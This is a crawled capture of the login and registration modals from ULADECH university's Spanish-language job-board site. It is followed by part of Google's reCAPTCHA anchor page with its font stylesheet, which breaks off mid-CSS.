var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="69770b9290f0c_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="69770b9290f0c_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-administracion-contabilidad-economia%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="bb596a3a62" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="69770b9290f23_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="69770b9290f23_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="69770b9290f23_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="69770b9290f23_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="69770b9290f23_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="69770b9291036_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="69770b9291036_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="3292ba98e6" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="69770b9291066_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="69770b9291066_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="69770b9291066_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="69770b9291066_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="69770b9291066_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="69770b9291066_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="69770b9291066_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="69770b9291066_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="3292ba98e6" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="69770b9291066_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="69770b9291066_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="69770b9291066_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="69770b9291066_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="69770b9291066_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="69770b9291066_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="69770b9291066_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="69770b9291066_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=it2cii77zspb
body_size: 49295
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
